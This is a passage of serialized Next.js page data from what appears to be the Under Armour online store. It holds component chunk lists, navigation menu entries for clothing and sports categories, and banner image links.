":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"div\",null,{\"id\":\"custom-loader\"}]]}]]\n"])</script><script>self.__next_f.push([1,"5b:I[907359,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"NavbarProvider\"]\n5f:I[136413,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HamburgerMenu\"]\n61:I[705746,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n62:I[283441,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3."])</script><script>self.__next_f.push([1,"js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ProfileMenu\"]\n63:I[643588,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CartButton\"]\n64:I[286356,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n66:I[763043,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"57:[\"$\",\"$L5b\",null,{\"defaultNavList\":[{\"name\":\"New \u0026 Featured\",\"id\":\"new-arrivals\",\"url\":\"/c/new-arrivals/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\"},{\"name\":\"Men\",\"id\":\"men\",\"url\":\"/c/mens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Women\",\"id\":\"women\",\"url\":\"/c/womens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Kids\",\"id\":\"kids\",\"url\":\"/c/kids/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Shoes\",\"id\":\"footwear\",\"url\":\"/c/shoes/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Curry\",\"id\":\"Curry-Brand\",\"url\":\"/t/currybrand/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Outlet\",\"id\":\"outlet\",\"url\":\"/c/outlet/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true}],\"children\":[[\"$\",\"div\",null,{\"id\":\"header-banner\",\"className\":\"Header-module-scss-module__QEfC2a__header-top\",\"children\":[\"$L5c\",\"$L5d\",\"$L5e\"]}],[\"$\",\"hr\",null,{\"className\":\"Header-module-scss-module__QEfC2a__header-divider\"}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar\",\"data-testid\":\"nav-bar\",\"children\":[[\"$\",\"$L5f\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[\"$L60\",[\"$\",\"$L61\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility-right\",\"children\":[[\"$\",\"$L62\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-icon-button\",\"label\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"var(--color-white)\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"5\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}]]}]}],[\"$\",\"$L63\",null,{}]]}]]}]]}],[\"$\",\"$L64\",null,{\"mobileNavBanner\":[\"$\",\"div\",null,{\"className\":\"MobileNavBanner-module-scss-module__KthTNq__content-slot-container\",\"style\":{\"backgroundColor\":\"#000000\"},\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/c/technology/coldgear/\",\"children\":[\"$\",\"img\",null,{\"alt\":\"UA ColdGear®\",\"loading\":\"lazy\",\"decoding\":\"async\",\"className\":\"\",\"style\":{\"position\":\"absolute\",\"height\":\"100%\",\"width\":\"100%\",\"left\":0,\"top\":0,\"right\":0,\"bottom\":0,\"objectFit\":\"$undefined\",\"objectPosition\":\"$undefined\"},\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1\",\"srcSet\":\"$undefined\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar\",\"data-testid\":\"nav-bar\",\"id\":\"nav-bar\",\"children\":[\"$L65\",[\"$\",\"$L66\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[[\"$\",\"$L61\",null,{}],\"$L67\",[\"$\",\"$L63\",null,{}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"68:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New \u0026 Featured\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_ProprietaryTech_Launch_COG_ATT_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"New Innovations\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-featured\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-kid\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-shoe\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-trending-now\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-trending-bhm\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections/stars-and-stripes/\",\"children\":\"Stars \u0026 Stripes Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collaborations/unless-collective/\",\"children\":\"UNLESS\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-campaign\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/football/\",\"children\":\"We Are Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/\",\"children\":\"UA Halo Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/discover-under-armour/\",\"children\":\"New To UA\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-gifts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/gift-ideas/\",\"children\":\"Gift Guide\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-gifts-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/top-gifts/\",\"children\":\"Gifts For Him\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/top-gifts/\",\"children\":\"Gifts For Her\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/top-gifts/\",\"children\":\"Gifts For Boys\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/top-gifts/\",\"children\":\"Gifts For Girls\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-card\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/ua-gift-cards/\",\"children\":\"Gift Cards\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-unisex\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Winter Sports\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-sports-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]]}]]}],\"$L69\",\"$L6a\",\"$L6b\",\"$L6c\",\"$L6d\",\"$L6e\"]}]\n"])</script><script>self.__next_f.push([1,"56:[\"$\",\"noscript\",null,{\"children\":\"$68\"}]\n"])</script><script>self.__next_f.push([1,"97:I[339785,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CountrySelector\"]\n98:I[583122,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n99:I[869483,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n9a:I[180695,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\""])</script><script>self.__next_f.push([1,"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"FavoritesButton\"]\n"])</script><script>self.__next_f.push([1,"69:[\"$\",\"li\",\"men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/\",\"children\":\"Men\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/mens/sports/training/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_1_1_1_Clean\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Back To Gym\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/mens/sports/training/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/best-sellers/\",\"children\":\"Valentine's Best Sellers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/compression/\",\"children\":\"Compression Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-featured-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/mens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-golf-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Back to 